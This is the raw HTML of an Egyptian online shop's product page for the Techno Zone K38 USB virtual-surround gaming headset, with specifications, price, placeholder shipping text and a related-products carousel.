					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k38-5" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-5-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg 800w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38--150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38--150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38--300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38--800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/k38--768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38--70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38--860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/k38--430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38--700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg 800w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/headset/" class="breadcrumb-link breadcrumb-link-last">
					Headset				</a>
							<span class="breadcrumb-last">
					Techno Zone K38 Gaming Headphone &#8211; USB VIRTUAL SURROUND				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/techno-zone/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" title="Techno Zone" alt="Techno Zone" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Techno Zone K38 Gaming Headphone &#8211; USB VIRTUAL SURROUND
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>425&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Techno Zone K38<br />
Waranty 1 year<br />
USB connctor<br />
Virtual Surround 2.1<br />
Live the game</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11246" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="11246" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				K38			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/product-tag/gaming-headset/" rel="tag">Gaming Headset</a><span class="meta-sep">,</span> <a href="https://highendtec.com/product-tag/technozone/" rel="tag">technozone</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>Techno Zone K38 Gaming Headphone &#8211; USB VIRTUAL SURROUND</h1>
<p><img decoding="async" class="zoomImg" role="presentation" src="https://technozonegaming.com/wp-content/uploads/2021/12/TechnoZone-K38-Gaming-Headphone-1.jpg" alt="TechnoZone K38 Gaming Headphone 1" /></p>
<p>Speaker:40mm<br />
Impedance:32Ω±2Ω<br />
Sensitivity:118±3dB<br />
Frequency Response: 20Hz-20KHz<br />
Mic Dimension:Φ6.0*2.7mm<br />
Pick up pattern: Omni-Directional<br />
Impedance:2.2KΩ<br />
Sensitivity:-46±3dB<br />
Frequency range: 100hz-10khz<br />
Rated Power:15mw<br />
Max Input Power:30mw<br />
Cable Length:2M±0.15M</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/techno-zone/" rel="tag">Techno Zone</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11246">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_968" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696a0821e8e99" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-696a0821e8f8d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-689" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8491 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-razer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8491">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-razer label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1.jpg 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8491" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8491"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="8491" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/">Razer Kraken X USB Gaming Headset | 7.1 Surround Sound</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.900&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8491" data-product_sku="razer kraken x usb" aria-label="Add to cart: &ldquo;Razer Kraken X USB Gaming Headset | 7.1 Surround Sound&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8429 status-publish first outofstock product_cat-headset product_cat-usb-hub product_tag-havit product_tag-stand has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-gamenote label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="gamenote" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" /></span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8429"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="8429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/accessories/usb-hub/" rel="tag">USB HUB</a>, <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>275&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

